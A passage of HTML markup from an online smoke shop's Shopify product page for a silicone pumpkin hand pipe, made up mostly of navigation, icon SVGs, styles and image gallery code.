      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/bongs-and-water-pipes" class="if-breadcrumbs__link">
          Bongs
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Cloud 8 Silicone Pumpkin Hand Pipe
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-6890274226357"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-6890274226357"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_5 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-6890274226357" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="29036192858293" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=2696" alt="A glass pumpkin-shaped water pipe with a carved jack-o&#39;-lantern face, against a black background." srcset="//www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=2600 2600w" width="2696" height="4044" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="29036192891061" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=2696" alt="Halloween-themed orange pumpkin-shaped water pipe with a silver mouthpiece and green stem, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="29036192825525" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=2696" alt="Two orange jack-o&#39;-lantern-shaped cannabis pipes with green stems float against a black background." srcset="//www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="29036192923829" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=2696" alt="Orange pumpkin-shaped smoking pipe with a white screen nearby." srcset="//www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=1600 1600w, 